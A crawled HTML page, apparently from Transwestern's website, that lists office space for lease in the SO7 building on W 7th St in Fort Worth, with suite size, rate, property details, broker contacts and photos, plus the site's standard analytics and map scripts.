

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://transwestern.com/property/so7
body_size: 11461
content:

<!DOCTYPE html>
<html>
<head>
    <meta property="og:title" content="SO7" />
    <meta property="og:image" content="https://s3.amazonaws.com/transwestern-property/Images/b499fa5e-2cc6-e711-80ef-0ef75b7c578c_t.jpg" />
    <meta property="og:description" content="1,596-4,262 SF Available
Class &quot;A&quot; Mixed-Use Development Ideal for Creative or Medical Office
24/7 Security
Parking: Ample Garage Parking Included
Signage:" />
    <meta property="og:site_name" content="Transwestern" />
<meta http-equiv="X-UA-Compatible" content="IE=11" /><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" /><meta name="format-detection" content="telephone=no" /><meta name="language" content="en-us" /><meta name="description" content="1,596-4,262 SF Available
Class &quot;A&quot; Mixed-Use Development Ideal for Creative or Medical Office
24/7 Security
Parking: Ample Garage Parking Included
Signage:" /><title>
	Transwestern | SO7
</title><link rel="icon" href="../assets/images/favicon.ico" type="image/x-icon" />
<link rel="stylesheet" type="text/css" href="/assets/css/slick.css?refId=54">
<link rel="stylesheet" type="text/css" href="/assets/css/chocolat.css?refId=54">
<link rel="stylesheet" type="text/css" href="/assets/DataTables/css/jquery.dataTables.min.css?refId=54" />

<link href="/assets/css/bundle.min.css?refId=54" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="/assets/js/bundle.min.js?refId=54"></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1508CH4D27"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments); }
    gtag('js', new Date());

    gtag('config', 'G-1508CH4D27');
</script>
<script async="async" src="https://static.srcspot.com/libs/hyacinthe.js" type="application/javascript"></script>
<!-- Facebook Pixel Code -->
<script>
	!function(f,b,e,v,n,t,s)
	{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];
	s.parentNode.insertBefore(t,s)}(window, document,'script',
	'https://connect.facebook.net/en_US/fbevents.js');
	fbq('init', '231839623960931');
	fbq('track', 'PageView');
  </script>
  <noscript><img height="1" width="1" style="display:none"
	src="https://www.facebook.com/tr?id=231839623960931&ev=PageView&noscript=1"
  /></noscript>
  <!-- End Facebook Pixel Code -->
  


<!-- be_ixf, sdk, gho-->
<meta name="be:sdk" content="dotnet_sdk_1.4.16" />
<meta name="be:timer" content="79ms" />
<meta name="be:orig_url" content="https://transwestern.com/property/so7" />
<meta name="be:capsule_url" content="https://ixfd-api.bc0a.com/api/ixf/1.0.0/get_capsule/f00000000081388/01554455740" />
<meta name="be:norm_url" content="https://transwestern.com/property/so7" />
<meta name="be:api_dt" content="py_2026; pm_01; pd_05; ph_06; pmh_01; p_epoch:1767621665564" />
<meta name="be:mod_dt" content="py_2026; pm_01; pd_05; ph_06; pmh_01; p_epoch:1767621665564" />
<meta name="be:messages" content="0" />
<style>
.be-ix-link-block{clear:both}
.footer .wrapper .be-ix-link-block .be-related-link-container{text-align:center;padding-bottom:20px;}
.be-ix-link-block .be-related-link-container{margin-bottom:0;}
.be-ix-link-block .be-related-link-container .be-label{display: inline-block;padding: 0;}
.be-ix-link-block .be-related-link-container .be-list{list-style:none;margin:0;padding:0}
.be-ix-link-block .be-related-link-container .be-list .be-list-item{margin:0;padding:0;}
.be-ix-link-block .be-related-link-container .be-list .be-list-item:before{content:none;}
.be-ix-link-block .be-related-link-container .be-list .be-list-item a{font-family: Arial,sans-serif; font-size: .9rem;color:#fff;text-decoration:none;}
.be-ix-link-block .be-related-link-container .be-list .be-list-item a:hover{color:#fff;text-decoration:underline}
@media (min-width: 768px) {
.be-ix-link-block .be-related-link-container .be-list{display:inline-block;width:auto}
.be-ix-link-block .be-related-link-container .be-list .be-list-item{display:inline-block;margin-left:30px}
}
@media (max-width: 767px) {
.be-ix-link-block .be-related-link-container{text-align:left;}
.be-ix-link-block .be-related-link-container .be-label{margin-bottom:10px;}
.be-ix-link-block .be-related-link-container .be-list{display:block;width:100%;padding-left:10px}
.be-ix-link-block .be-related-link-container .be-list .be-list-item{display:block;margin-bottom:8px}
.be-ix-link-block .be-related-link-container .be-list .be-list-item:last-child{margin-bottom:0}
}
</style>
</head>
<body >
    <div class="page-wrapper">
        

<header>
    <div class="navbar">
        <div class="navbar-header" itemscope itemtype="http://schema.org/Organization">
            <span class="hidden-text" itemprop="name">Transwestern</span>
            <a href="/" class="logo" itemprop="url">
                

            </a>
            <a href="javascript:void(0);" class="navbar-toggle"></a>
        </div>
        <div class="nav-brand" itemscope itemtype="https://schema.org/SiteNavigationElement">
            <ul>
                <li id="liservices" class="parent"><a href="/services" itemprop="url">Services <i></i></a>
                    
                            <div class="submenu-wrap">
                                <ul>
                        
                            <li class="has-submenu">
                                <!-- <a href='javascript:void(0);'>Advisory Groups</a> -->
                                <a href="/service/advisory-groups">Advisory Groups <i></i></a>
                                
                                        <div class="submenu-nav">
                                            <ul>
                                    
                                        <li><a href="/healthcare">Healthcare</a></li>
                                    
                                        <li><a href="/industrial">Industrial</a></li>
                                    
                                        <li><a href="/laboratory-life-sciences">Laboratory + Life Sciences</a></li>
                                    
                                        <li><a href="/land-services">Land Services</a></li>
                                    
                                        <li><a href="/netlease">Net Lease</a></li>
                                    
                                        <li><a href="/nonprofit">Nonprofit</a></li>
                                    
                                        <li><a href="/project-services">Project Services</a></li>
                                    
                                        <li><a href="/receivership">Receivership Services</a></li>
                                    
                                        <li><a href="/retail">Retail</a></li>
                                    
                                        <li><a href="/sports-entertainment">Sports & Entertainment</a></li>
                                    
                                        <li><a href="/teamsites/technology-properties/">Technology Properties</a></li>
                                    
                                        </ul>
		  </div>
                                    
                            </li>
                        
                            <li >
                                <!-- <a href='/service/agency-leasing/'>Agency Leasing</a> -->
                                <a href="/service/agency-leasing">Agency Leasing <i></i></a>
                                
                            </li>
                        
                            <li >
                                <!-- <a href='/service/asset-services/'>Asset Services</a> -->
                                <a href="/service/asset-services">Asset Services <i></i></a>
                                
                            </li>
                        
                            <li class="has-submenu">
                                <!-- <a href='javascript:void(0);'>Capital Markets</a> -->
                                <a href="/service/capital-markets">Capital Markets <i></i></a>
                                
                                        <div class="submenu-nav">
                                            <ul>
                                    
                                        <li><a href="/service/investment-services">Investment Services</a></li>
                                    
                                        <li><a href="/service/structured-finance">Structured Finance</a></li>
                                    
                                        </ul>
		  </div>
                                    
                            </li>
                        
                            <li >
                                <!-- <a href='/service/consulting-services/'>Consulting Services</a> -->
                                <a href="/service/consulting-services">Consulting Services <i></i></a>
                                
                            </li>
                        
                            <li >
                                <!-- <a href='/service/technology/'>Technology</a> -->
                                <a href="/service/technology">Technology <i></i></a>
                                
                            </li>
                        
                            <li >
                                <!-- <a href='/service/tenant-advisory/'>Tenant Advisory + Workplace Solutions</a> -->
                                <a href="/service/tenant-advisory">Tenant Advisory + Workplace Solutions <i></i></a>
                                
                            </li>
                        
                            </ul>
	  </div>
                        
                </li>
                <li id="lipeople"><a href="/directory" itemprop="url">People</a></li>
                <li id="liproperties"><a href="/properties" itemprop="url">Properties</a></li>
                <li id="limarketreports"><a href="/market-reports" itemprop="url">Market Reports</a></li>
                <li id="linews" class="parent"><a href="/news" itemprop="url">News &amp; Insights <i></i></a>
                    <div class="submenu-wrap">
                        <ul>
                            
                                    <li><a href=" /news/creative-reports">Creative Reports</a></li>
                                
                                    <li><a href=" https://insights.transwestern.com/">Insights</a></li>
                                
                                    <li><a href=" /archive/news">News</a></li>
                                
                                    <li><a href=" /archive/press-releases">Press Releases</a></li>
                                
                                    <li><a href=" /archive/publication-archives">Publication Archive</a></li>
                                
                                    <li><a href=" /news/success-stories">Success Stories</a></li>
                                
                                    <li><a href=" /news/translations-blog">Translations Blog</a></li>
                                
                                    <li><a href=" /news/video-blogs">Video Blog</a></li>
                                
                        </ul>
                    </div>
                </li>
                <li id="liabout" class="parent aboutsubnav"><a href="/our-company" itemprop="url">About <i></i></a>
                    <div class="submenu-wrap">
                        <ul>
                            <li class="has-submenu"><a href="/our-company">Our Company <i></i></a>
                                <div class="submenu-nav">
                                    <ul>
                                        <li><a href="/family-of-companies">Transwestern Companies</a></li>
                                        <li><a href="/alliance-partners">Alliance Partners</a></li>
                                        <li><a href="/representative-clients">Representative Clients</a></li>
                                        <li><a href="/mergers-acquisitions">Mergers & Acquisitions</a></li>
                                        <li><a href="/awards">Company Awards</a></li>
                                        <li><a href="/team-member-awards">Team Member Awards</a></li>
                                    </ul>
                                </div>

                            </li>
                            <li><a href="/directory">Directory</a></li>
                            <li><a href="/leadership">Leadership</a></li>
                            <li><a href="/board-of-directors">Board of Directors</a></li>
                            <li class="has-submenu"><a href="/corporate-social-responsibility">Environmental Social Governance <i></i></a>
                                <div class="submenu-nav">
                                    <ul>
                                        <li><a href="/community-support">Community Support</a></li>
                                        <li><a href="/belonging">Belonging</a></li>
                                        <li><a href="/energy">Energy & Sustainability</a></li>
                                    </ul>
                                </div>
                            </li>
                            <li><a href="/locations">Offices</a></li>
                            <li><a href="/careers">Careers</a></li>
                        </ul>
                    </div>
                </li>
                <li class="nav-search">
                    <form action="#">
                        <input type="text" value=""
                            id="q" name="q" onblur="if(this.value == '') this.value=this.defaultValue;"
                            onfocus="if(this.value == this.defaultValue) this.value = '';"
                            onkeypress="return SubmitOnEnter(this, event);" placeholder="Search..." />
                        <a class="search-btn" onclick="SiteSearch();"></a>
                    </form>
                </li>
            </ul>
        </div>
    </div>
</header>

        <div id="mid-wrapper" class="clearfix">
            
    <!-- Middle/Body content goes here -->

    <!-- About Banner Section Start -->
    <section class="cmn-banner bnr-inner property-dtl-bnr" style="background-image: url(https://images.transwestern.com/f00000000081388/s3.amazonaws.com/transwestern-property/Images/b499fa5e-2cc6-e711-80ef-0ef75b7c578c_t.jpg)">
        <div class="fix-wrap">
            <div class="banner-caption">
                
                <h1>SO7</h1>
                
                <span class="lct-zipe-code">2421 W 7th St<br />
                    Fort Worth, TX 76107
                    
                </span>
                
                <a href="https://s3.amazonaws.com/transwestern-property/Flyers/986ae84f-589a-f011-b4cc-000d3a36d7f6/2421-w-7th-so7-flyer.pdf" title="2421 W 7th" target="_blank" class="download-flyer-btn" download="Transwestern - SO7 - 2421 W 7th">DOWNLOAD FLYER</a>
                
            </div>
        </div>
    </section>
    <!-- About Banner Section End-->
    <!-- About Middle Section Start -->
    <div class="comman-inner-mid">
        <section class="property-dtl">
            <div class="fix-wrap">
                <div class="property-dtl-inner">
                    <div class="property-dscptn ">
                        <div class="prpty-dscptn-left">
                            <div id="prpty-dscptn-tab">
                                <ul class="resp-tabs-list tablist hor_1">
                                    
                                    <li>Description</li>
                                    
                                    <li>Details</li>
                                </ul>
                                <div class="resp-tabs-container hor_1">
                                    
                                    <div>
                                        1,596-4,262 SF Available<br>Class "A" Mixed-Use Development Ideal for Creative or Medical Office<br>24/7 Security<br>Parking: Ample Garage Parking Included<br>Signage: Building brow signage on West 7th is available<br>Walking distance to numerous restaurants and entertainment venues<br>1st floor retail: Chuy’s, Tiff’s Treats, Sona Dermatology, Fort Worth Running

                                        
                                    </div>
                                    
                                    <div>
                                        <ul><li><b>Property Type</b> : Office</li><li><b>Class</b> : A</li><li><b>Listing Size</b> : 3,128</li><li><b>Year Built</b> : 2008</li><li><b>Stories</b> : 4</li><li><b>Typical Floor Size</b> : 8,603</li></ul>
                                    </div>
                                    
                                </div>
                            </div>
                        </div>
                        
                        <div class="prpty-dscptn-right">
                            <div class="PropertyVcard">
                                
                                <div class="item">
                                    <div class="v-card">
                                        <img src="https://images.transwestern.com/f00000000081388/transwestern-userphoto.s3.amazonaws.com/151731.jpg?m=638784387643791301" class="f-left" alt="">
                                        <div class="f-right">
                                            <h5><a href="/casey.tounget">Casey Tounget</a></h5>
                                            
                                            <p>Vice President</p>
                                            
                                            <p>Fort Worth, Texas</p>
                                            
                                            <p><a style="text-decoration: none;" href="tel:(817) 259-3509">(817) 259-3509</a></p>
                                            
                                            <p class="mail">
                                                <a href="/vcard-generator?EntraPeopleID=b9320bcc-29a8-4e4a-983b-ec9212a76b56">
                                                    <img src="https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/mail-3.png" width="22" height="15" alt="">
                                                    vCard</a>
                                            </p>
                                        </div>
                                    </div>
                                </div>
                                
                                <div class="item">
                                    <div class="v-card">
                                        <img src="https://images.transwestern.com/f00000000081388/s3.amazonaws.com/transwestern-userphoto/151739.jpg?m=637679018793702731" class="f-left" alt="">
                                        <div class="f-right">
                                            <h5><a href="/theron.bryant">Theron Bryant</a></h5>
                                            
                                            <p>Principal</p>
                                            
                                            <p>Fort Worth, Texas</p>
                                            
                                            <p><a style="text-decoration: none;" href="tel:(817) 808-4088">(817) 808-4088</a></p>
                                            
                                            <p class="mail">
                                                <a href="/vcard-generator?EntraPeopleID=2830278a-ea14-4396-af68-1ec252d2d347">
                                                    <img src="https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/mail-3.png" width="22" height="15" alt="">
                                                    vCard</a>
                                            </p>
                                        </div>
                                    </div>
                                </div>
                                
                            </div>
                        </div>
                        
                    </div>
                    
                    <div class="photos-available">
                        <div class="photos-dtl">
                            
                            <h3>Photos</h3>
                            
                            <div id="photo-tab">
                                <ul class="resp-tabs-list tablist hor_1">
                                    
                                    <li>Exterior (8)</li>
                                    
                                </ul>
                                <div class="resp-tabs-container hor_1">
                                    
                                    <div>
                                        <div class="photos-list" id="property-photo">
                                            

                                            <div class="photos-item ">
                                                <a class="chocolat-image" href="https://images.transwestern.com/f00000000081388/s3.amazonaws.com/transwestern-property/Images/dc0a3f98-a301-eb11-a813-000d3a33f11e_t.jpg">
                                                    <img src="https://images.transwestern.com/f00000000081388/s3.amazonaws.com/transwestern-property/Images/dc0a3f98-a301-eb11-a813-000d3a33f11e_t.jpg" alt="" /></a>
                                            </div>
                                            

                                            <div class="photos-item ">
                                                <a class="chocolat-image" href="https://images.transwestern.com/f00000000081388/s3.amazonaws.com/transwestern-property/Images/dd0a3f98-a301-eb11-a813-000d3a33f11e_t.jpg">
                                                    <img src="https://images.transwestern.com/f00000000081388/s3.amazonaws.com/transwestern-property/Images/dd0a3f98-a301-eb11-a813-000d3a33f11e_t.jpg" alt="" /></a>
                                            </div>
                                            

                                            <div class="photos-item ">
                                                <a class="chocolat-image" href="https://images.transwestern.com/f00000000081388/s3.amazonaws.com/transwestern-property/Images/de0a3f98-a301-eb11-a813-000d3a33f11e_t.jpg">
                                                    <img src="https://images.transwestern.com/f00000000081388/s3.amazonaws.com/transwestern-property/Images/de0a3f98-a301-eb11-a813-000d3a33f11e_t.jpg" alt="" /></a>
                                            </div>
                                            

                                            <div class="photos-item chocolat-imghide">
                                                <a class="chocolat-image" href="https://images.transwestern.com/f00000000081388/s3.amazonaws.com/transwestern-property/Images/df0a3f98-a301-eb11-a813-000d3a33f11e_t.jpg">
                                                    <img src="https://images.transwestern.com/f00000000081388/s3.amazonaws.com/transwestern-property/Images/df0a3f98-a301-eb11-a813-000d3a33f11e_t.jpg" alt="" /></a>
                                            </div>
                                            

                                            <div class="photos-item chocolat-imghide">
                                                <a class="chocolat-image" href="https://images.transwestern.com/f00000000081388/s3.amazonaws.com/transwestern-property/Images/e00a3f98-a301-eb11-a813-000d3a33f11e_t.jpg">
                                                    <img src="https://images.transwestern.com/f00000000081388/s3.amazonaws.com/transwestern-property/Images/e00a3f98-a301-eb11-a813-000d3a33f11e_t.jpg" alt="" /></a>
                                            </div>
                                            

                                            <div class="photos-item chocolat-imghide">
                                                <a class="chocolat-image" href="https://images.transwestern.com/f00000000081388/s3.amazonaws.com/transwestern-property/Images/e10a3f98-a301-eb11-a813-000d3a33f11e_t.jpg">
                                                    <img src="https://images.transwestern.com/f00000000081388/s3.amazonaws.com/transwestern-property/Images/e10a3f98-a301-eb11-a813-000d3a33f11e_t.jpg" alt="" /></a>
                                            </div>
                                            

                                            <div class="photos-item chocolat-imghide">
                                                <a class="chocolat-image" href="https://images.transwestern.com/f00000000081388/s3.amazonaws.com/transwestern-property/Images/e20a3f98-a301-eb11-a813-000d3a33f11e_t.jpg">
                                                    <img src="https://images.transwestern.com/f00000000081388/s3.amazonaws.com/transwestern-property/Images/e20a3f98-a301-eb11-a813-000d3a33f11e_t.jpg" alt="" /></a>
                                            </div>
                                            

                                            <div class="photos-item chocolat-imghide">
                                                <a class="chocolat-image" href="https://images.transwestern.com/f00000000081388/s3.amazonaws.com/transwestern-property/Images/e30a3f98-a301-eb11-a813-000d3a33f11e_t.jpg">
                                                    <img src="https://images.transwestern.com/f00000000081388/s3.amazonaws.com/transwestern-property/Images/e30a3f98-a301-eb11-a813-000d3a33f11e_t.jpg" alt="" /></a>
                                            </div>
                                            
                                            <div class="plusmore"><span class="moreplus-icon">+</span> More</div>
                                            
                                        </div>
                                    </div>
                                    
                                </div>
                            </div>
                            
                            <div class="available-space availablespace-table">
                                <div class="availablespace-table-inner">
                                    <h3>Available Space (1)</h3>
                                </div>
                                <div class="availablespace-main">
                                    <table id="tblAvailability" class="table-main" border="0" cellspacing="0" cellpadding="0">
                                        <thead>
                                            <tr>
                                                <th width="5%"><strong>Suite</strong>
                                                    <div class="sorting-arr"><i></i></div>
                                                </th>
                                                
                                                <th><strong>Attachments</strong>
                                                    <div class="sorting-arr"></div>
                                                </th>
                                                <th width="6%" style="text-align: right"><strong>Sqft</strong>
                                                    <div class="sorting-arr"><i></i></div>
                                                </th>
                                                <th width="8%" style="text-align: right"><strong>Rate</strong>
                                                    <div class="sorting-arr"><i></i></div>
                                                </th>
                                                <th width="10%"><strong>Type</strong>
                                                    <div class="sorting-arr"><i></i></div>
                                                </th>
                                                <th width="13%" style="text-align: right"><strong>Max Contiguous</strong>
                                                    <div class="sorting-arr"><i></i></div>
                                                </th>
                                                <th width="11%"><strong>Lease Type</strong>
                                                    <div class="sorting-arr"><i></i></div>
                                                </th>
                                                <th width="12%"><strong>Cam Charges</strong>
                                                    <div class="sorting-arr"><i></i></div>
                                                </th>
                                                <th width="7%"><span class="available-comment-icon">
                                                    <img src="https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/comment-icon-1.png" alt=""></span>
                                                    <div class="sorting-arr"><i></i></div>
                                                </th>
                                            </tr>
                                        </thead>
                                        <tbody>
                                            

                                            <tr>
                                                <td>200</td>
                                                
                                                <td style="vertical-align: middle!important;">
                                                    
                                                </td>
                                                <td style="text-align: right">2,566 </td>
                                                <td style="text-align: right">$27.50</td>
                                                <td>Direct-New</td>
                                                <td style="text-align: right">2,566</td>
                                                <td>Net/Elec</td>
                                                <td></td>
                                                <td class="camment-td-info">
                                                    
                                                </td>
                                            </tr>
                                            
                                        </tbody>
                                    </table>
                                </div>
                            </div>
                            
                            <div class="photos-available">
                                <div id="property-downloads" class="available-space availablespace-table">
                                    <div class="availablespace-table-inner">
                                        <h3>Property Downloads (1)</h3>
                                    </div>
                                    <div class="availablespace-main">
                                        <table id="tblAttachments" class="table-main" border="0" cellspacing="0" cellpadding="0">
                                            <thead>
                                                <tr>
                                                    <th width="50%" style="padding-top: 0!important"><strong>Name</strong>
                                                    </th>
                                                    <th width="30%" style="padding-top: 0!important"><strong>Type</strong>
                                                    </th>
                                                    <th width="20%"></th>
                                                </tr>
                                            </thead>
                                            <tbody>
                                                
                                                <tr>
                                                    <td style="vertical-align: middle!important;">2421 W 7th </td>
                                                    <td style="vertical-align: middle!important;">Property Flyer </td>
                                                    <td style="vertical-align: middle!important;"><a href="https://s3.amazonaws.com/transwestern-property/Flyers/986ae84f-589a-f011-b4cc-000d3a36d7f6/2421-w-7th-so7-flyer.pdf" title="2421 W 7th" target="_blank" class="download-att-btn" download="Transwestern - SO7 - 2421 W 7th">DOWNLOAD</a></td>
                                                </tr>
                                                
                                            </tbody>
                                        </table>
                                    </div>
                                </div>
                            </div>
                            
                        </div>
                    </div>
                    <div class="property-map">
                        <!-- Map Section Start here -->
                        <div id="map_canvas" style="height: 646px; width: 100%;"></div>
                    </div>
                </div>
            </div>
        </section>
    </div>
    <!-- About Middle Section End-->

        </div>
        <footer>
            

<section class="connect-with-us">
    <div class="fix-wrap">
        <h2>Connect with us</h2>
        <div class="subscribe">
            <form id="frmNewLetter" method="post" autocomplete="off">
                <div class="form-group">
                    <div id="divFooterMsg"></div>
                    
                    <a target="_blank" href="https://transwestern.com/subscribe" class="btn-primary">JOIN OUR MAILING LIST</a>
                </div>
            </form>
        </div>
    </div>
</section>
<section class="footer-links">
    <div class="fix-wrap bordered-section">
        <div class="be-ix-link-block">
            <div class="be-related-link-container"><h6 class="be-label">ALSO OF INTEREST</h6><ul class="be-list"><li class="be-list-item"><a class="be-related-link" href="https://transwestern.com/property/pine-grove-business-center-bldg-b">Pine Grove Business Center - Bldg B</a></li><li class="be-list-item"><a class="be-related-link" href="https://transwestern.com/property/pine-grove-business-center-bldg-a">Pine Grove Business Center - Bldg A</a></li><li class="be-list-item"><a class="be-related-link" href="https://transwestern.com/property/pine-grove-business-center-bldg-d">Pine Grove Business Center - Bldg D</a></li></ul></div>

<!-- be_ixf, bodystr, body_1 -->

            
        </div>
        <div class="foot-col">
            <h6>
                <img src="/assets/images/TW-Logo-Vector.svg" alt="" width="214" /></h6>
            <h6><a href="/services">Services</a></h6>
            <ul>
                
                        <li><a href="/service/advisory-groups">Advisory Groups</a> </li>
                    
                        <li><a href="/service/agency-leasing">Agency Leasing</a> </li>
                    
                        <li><a href="/service/asset-services">Asset Services</a> </li>
                    
                        <li><a href="/service/capital-markets">Capital Markets</a> </li>
                    
                        <li><a href="/service/consulting-services">Consulting Services</a> </li>
                    
                        <li><a href="/service/technology">Technology</a> </li>
                    
                        <li><a href="/service/tenant-advisory">Tenant Advisory + Workplace Solutions</a> </li>
                    
            </ul>
            <h6><a href="/properties">Properties</a></h6>
        </div>
        <div class="foot-col">
            <h6><a href="/market-reports">Market Reports</a></h6>
            <h6><a href="/news">News &amp; Insights</a></h6>
            <ul>
                
                        <li><a href=" /news/creative-reports">Creative Reports</a></li>
                    
                        <li><a href=" https://insights.transwestern.com/">Insights</a></li>
                    
                        <li><a href=" /archive/news">News</a></li>
                    
                        <li><a href=" /archive/press-releases">Press Releases</a></li>
                    
                        <li><a href=" /archive/publication-archives">Publication Archive</a></li>
                    
                        <li><a href=" /news/success-stories">Success Stories</a></li>
                    
                        <li><a href=" /news/translations-blog">Translations Blog</a></li>
                    
                        <li><a href=" /news/video-blogs">Video Blog</a></li>
                    
            </ul>
        </div>
        <div class="foot-col">
            <h6><a href="/our-company">About</a></h6>
            <ul>
                <li><a href="/our-company">Our Company</a></li>
                <li><a href="/directory">Directory</a></li>
                <li><a href="/leadership">Leadership</a></li>
                <li><a href="/board-of-directors">Board of Directors</a></li>
                <li><a href="/community-services">Community Service</a></li>
                <li><a href="/family-of-companies">Transwestern Companies</a></li>
                <li><a href="/locations">Offices</a></li>
                <li><a href="/careers">Careers</a></li>
            </ul>
        </div>
        <div class="foot-col">
            <ul>
                <li><a href="https://onespace.transwestern.net/_login/TWAuth.aspx?ReturnUrl=%2F_layouts%2FAuthenticate.aspx%3FSource%3D%2F&Source=%2F" target="_blank">Client Login</a></li>
                <li><a href="https://www.ng1.angusanywhere.com/Tenant/default.aspx?CompanyName=TranswesternMidwest&WebsiteName=TranswesternMidwest" target="_blank">Angus AnyWhere</a></li>
            </ul>
            <div class="social-link">
                <ul>
                    <h6 class="mt-0">Connect with us</h6>
                    <li><a href="https://www.linkedin.com/company/transwestern/" target="_blank"><i class="icn-lin"></i></a></li>
                    <li><a href="https://www.instagram.com/transwestern" target="_blank"><i class="instagram-icon"></i></a></li>
                    <li><a href="https://www.facebook.com/transwestern" target="_blank"><i class="icn-fb"></i></a></li>
                    <li><a href="https://twitter.com/TRANSWESTERN" target="_blank"><i class="icn-tweet"></i></a></li>
                    <li><a href="https://www.youtube.com/user/TranswesternTV" target="_blank"><i class="icn-youtube"></i></a></li>
                    <li><a href="https://www.flickr.com/photos/transwestern/albums" target="_blank"><i class="flickr-icon"></i></a></li>
                    <li><a href="/news/translations-blog" target="_blank"><i class="translations-icon"></i></a></li>



                </ul>

                
                <script type="application/ld+json">
                    {
                      "@context": "http://schema.org",
                      "@type": "Organization",
                      "name": "Transwestern",
                      "url": "https://transwestern.com/",
                      "sameAs": [
                        "https://twitter.com/TRANSWESTERN",
                        "https://www.facebook.com/transwestern",
                        "https://www.youtube.com/user/TranswesternTV",
                        "https://www.linkedin.com/company/transwestern/"
                      ]
                    }
                </script>
                
            </div>
            <div style="padding: 20px 0 10px 0; display: flex; flex-wrap: wrap; gap: 25px;">
                <a target="_blank" href="https://www.greatplacetowork.com/certified-company/1100588">
                    <img src="/assets/images/GreatPlaceToWork-CompanyBadgeTransparent_sm.png" alt="" />
                </a>
                <a target="_blank" href="https://www.glassdoor.com/Overview/Working-at-Transwestern-EI_IE16096.11,23.htm" rel="noopener"><img alt="" src="/assets/images/CheckUsOutGlassdoor-150x34.png" /></a>
            </div>
            <div style="font-size: 10pt; line-height: 17px; margin-top: 15px;">
                <div>
                    <a target="_blank" style="color: white;" href="http://site.wish.org/transwestern">
                        <div style="margin-bottom: -15px;">
                            <i>Proudly supporting</i>
                        </div>
                    </a>
                </div>
                <div>
                    <a target="_blank" href="http://site.wish.org/transwestern">
                        <img src="https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/MAW_Standard_K_W.png" />
                    </a>
                </div>
            </div>
        </div>
    </div>
    <div class="fix-wrap TREC-section">
        <span>TREC Information About Brokerage Services:</span>
        <a href="/Upload/TREC/TREC HSA.pdf">Austin</a>
        <a href="/Upload/TREC/TREC HSA.pdf">Dallas</a>
        <a href="/Upload/TREC/TREC HSA.pdf">Fort Worth</a>
        <a href="/Upload/TREC/TREC HSA.pdf">Houston</a>
        <a href="/Upload/TREC/TREC HSA.pdf">San Antonio</a>
    </div>
    <div class="fix-wrap TREC-section" style="margin-bottom: 15px; padding-top: 0 !important">
        <a href="/Upload/TREC/CN 1-2.pdf" style="padding-left: 0px;">TREC Consumer Protection Notice</a>
    </div>
</section>
<section class="copyright">
    <div class="fix-wrap">
        <p>
            &copy; Copyright Transwestern 2026. All Rights Reserved.  
            | <a href="/privacy-policy" target="_blank">Privacy Policy</a>
            | <a target="_blank" href="https://Health1.Aetna.com/app/public/#/one/insurerCode=AETNACVS_I&brandCode=ALICSI/machine-readable-transparency-in-coverage?searchTerm=80835902&lock=true">Health Plan Disclosure</a>
            | <a href="/sitemap">Sitemap</a>
        </p>
        <div class="deignby-spinx">Website by <a href="https://www.spinxdigital.com" target="_blank">SPINX Digital</a></div>
    </div>
</section>

            
    <script src="/assets/js/jquery.chocolat.js"></script>
    <script src="/assets/js/easyResponsiveTabs.js"></script>
    <script type="text/javascript" src="/assets/DataTables/js/jquery.dataTables.min.js"></script>
    <script type="text/javascript" src="https://analytics.clickdimensions.com/ts.js"> </script>
    <script type="text/javascript">
        var cdAnalytics = new clickdimensions.Analytics('analytics.clickdimensions.com');
        cdAnalytics.setAccountKey('amOs1RyO29UFcXtkdGoJg');
        cdAnalytics.setDomain('transwestern.net');
        cdAnalytics.setScore(typeof (cdScore) == "undefined" ? 0 : (cdScore == 0 ? null : cdScore));
        cdAnalytics.trackPage();
    </script>
    <script type="text/javascript">
        $(document).ready(function (e) {
            $('#liproperties').addClass('active');
            $(function () {
                $('.photos-list').Chocolat({
                    loop: true,
                });
            });
            $('.plusmore').click(function () {
                $(this.parentElement).find(".chocolat-image").eq(0).click()
            })

            /***Property User VCard Slider ***/
            $('.PropertyVcard').slick({
                slidesToShow: 1,
                slidesToScroll: 1,
            });

            //Description Details Tab
            $('#prpty-dscptn-tab').easyResponsiveTabs({
                type: 'default', //Types: default, vertical, accordion
                width: 'auto', //auto or any width like 600px
                fit: true, // 100% fit in a container
                historyApi: false,
                tabidentify: 'hor_1', // The tab groups identifier
                activate: function (event) { // Callback function if tab is switched
                    var $tab = $(this);
                    var $info = $('#nested-tabInfo');
                    var $name = $('span', $info);
                    $name.text($tab.text());
                    $info.show();
                }
            });

            //Photo Tab
            $('#photo-tab').easyResponsiveTabs({
                type: 'default', //Types: default, vertical, accordion
                width: 'auto', //auto or any width like 600px
                fit: true, // 100% fit in a container
                historyApi: false,
                tabidentify: 'hor_1', // The tab groups identifier
                activate: function (event) { // Callback function if tab is switched
                    var $tab = $(this);
                    var $info = $('#nested-tabInfo');
                    var $name = $('span', $info);
                    $name.text($tab.text());
                    $info.show();
                }
            });

            $('#tblAvailability').DataTable({ autoWidth: false, scrollX: true });
            $('#tblAttachments').DataTable({ autoWidth: false, scrollX: true });

            $('#scroll-download-flyer-button').on('click', function (event) {
                event.preventDefault();

                $('html, body').animate({
                    scrollTop: $($.attr(this, 'href')).offset().top - 100
                }, 500);
            });


        });

        var map;
        async function initMap() {
            var myLatLng = '';
            myLatLng = { lat: 32.750769900000002, lng: -97.352120999999997 };
            const { Map } = await google.maps.importLibrary("maps");
            const { AdvancedMarkerElement } = await google.maps.importLibrary("marker");

            map = new Map(document.getElementById('map_canvas'), {
                center: myLatLng,
                zoom: 14,
                mapTypeId: 'roadmap',
                mapId: 'd45b8c1802394eed'
            });

            var contant = "<div class='map-lct-show'><h3 style='margin-bottom:10px;'><a target='_blank' href='/property/" + 'so7' + "'>" + 'SO7' + "</a></h3>";
            if ('2421 W 7th St' != '')
                contant += '2421 W 7th St' + "<br /> ";
            contant += 'Fort Worth' + ", " + 'TX' + " " + '76107' + "<br /> ";
